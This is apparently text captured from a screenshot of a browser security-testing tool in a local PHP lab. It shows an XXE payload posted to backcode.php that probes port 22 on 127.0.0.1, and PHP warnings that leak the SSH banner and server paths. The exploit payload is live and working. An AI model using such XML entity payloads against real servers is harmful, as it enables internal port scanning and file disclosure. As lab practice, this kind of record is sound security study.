 Load URL
192.168.44.137/xuliehua/backcode.php
Split URL
Execute
那以后我就再也不
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE note[ <!ENTITY xxe SYSTEM "http://127.0.0.1:22"> ]><note>&xxe;</note>
Warning: simplexml_load_string(http://127.0.0.1:22): failed to open stream: HTTP request failed! SSH-2.0-OpenSSH_for_Windows_8.9 in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcod
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://127.0.0.1:22" in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
2022-07-06 19:39:22